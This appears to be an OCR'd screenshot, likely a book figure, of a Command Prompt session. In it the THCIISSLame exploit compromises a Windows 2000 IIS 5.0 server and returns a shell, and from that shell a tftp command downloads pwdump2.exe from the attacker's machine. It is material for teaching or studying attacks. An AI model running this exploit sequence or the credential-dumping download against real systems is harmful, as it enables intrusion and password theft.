 Command Prompt - THCIISSLame 192.168.1.201 192.168.1.202 31337
C:\>THCIISSLame 192.168.1.201 192.168.1.202 31337
THCIISSLame v0.3 - IIS 5.0 SSL remote root exploit
tested on Windows 2000 Server german/english SP4
by Johnny Cyberpunk (jcyberpunk@thc.org)
[*] building buffer
[*] connecting the target
[*] exploit send
[*] waiting for shell
[*] Exploit successful ! Have fun !
[*] --------------------------------------------------------------------
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-2000 Microsoft Corp.
G:\>tftp -i 192.168.1.202 GET pwdump2.exe
tftp -i 192.168.1.202 GET pwdump2.exe
Transfer successful: 32768 bytes in 1 second, 32768 bytes/s
G:\>_